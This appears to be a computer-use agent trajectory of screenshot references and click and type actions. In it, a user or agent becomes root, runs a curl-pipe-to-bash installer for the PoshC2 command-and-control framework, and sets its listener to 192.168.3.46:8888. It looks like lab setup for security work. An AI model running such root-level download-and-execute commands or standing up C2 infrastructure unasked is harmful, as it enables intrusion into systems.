
{"action": "type", "text": "sudo"}

{"action": "right_click", "coordinate": [258, 211]}

{"action": "left_click", "coordinate": [299, 230]}

{"action": "type", "text": "cl"}

- Become root with su and run the curl Install.sh | bash installer to completion
{"action": "type", "text": "su"}

{"action": "mouse_move", "coordinate": [216, 216]}

{"action": "type", "text": "curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install.sh | bash"}

{"action": "mouse_move", "coordinate": [242, 362]}

{"action": "mouse_move", "coordinate": [159, 400]}

- Open posh-config and set BindIP to 192.168.3.46 and BindPort to 8888
{"action": "type", "text": "posh-confi"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [155, 260]}

{"action": "key", "text": "i"}
{"action": "type", "text": "1"}

{"action": "type", "text": "92.168."}

{"action": "type", "text": "3.46"}

{"action": "type", "text": "8"}

{"action": "type", "text": "888"}
